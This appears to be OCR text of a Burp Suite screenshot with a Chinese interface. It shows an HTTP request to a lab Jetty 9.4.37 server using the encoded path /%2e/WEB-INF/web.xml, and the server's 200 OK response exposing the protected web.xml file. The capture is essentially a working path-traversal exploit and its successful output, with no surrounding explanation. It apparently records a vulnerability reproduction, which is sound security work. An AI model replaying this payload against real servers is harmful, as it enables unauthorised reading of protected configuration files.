 Send 取消 < >
目标: http://192.168.88.105:18080 ?
请求
Raw 头 Hex
GET /%2e/WEB-INF/web.xml HTTP/1.1
Host: 192.168.88.105:18080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
响应
Raw 头 Hex XML
HTTP/1.1 200 OK
Connection: close
Last-Modified: Fri, 08 Oct 2021 06:43:06 GMT
Content-Type: application/xml
Accept-Ranges: bytes
Content-Length: 215
Server: Jetty(9.4.37.v20210219)
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<display-name>Archetype Created Web Application</display-name>
</web-app>